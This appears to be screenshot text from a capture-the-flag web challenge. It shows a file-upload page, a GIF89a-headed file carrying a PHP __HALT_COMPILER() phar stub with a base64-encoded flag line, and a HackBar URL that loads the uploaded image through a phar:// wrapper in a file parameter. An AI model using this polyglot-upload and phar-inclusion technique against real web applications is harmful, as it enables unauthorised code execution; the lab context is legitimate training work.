 首页 查看文件 上传文件
GIF89a<?php __HALT_COMPILER(); ?>
PD9waHAgDQoJLy8kYSA9ICdmbGFnezM1OWUxODI1LWMxZjQtNDY0ZC1hZTk5LWRhYzkwMDA4NDMyMX0nOw0KID8+DQoNCg==
元素 控制台 源 网络 性能 内存 HackBar EditThisCookie +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://fd5a42c2-7f6c-45f9-8eb2-34ce0ddc0e78.node4.buuoj.cn:81/file.php?file=phar://upload/2af4e0b375627d3cba7da28d0cc9115f.jpg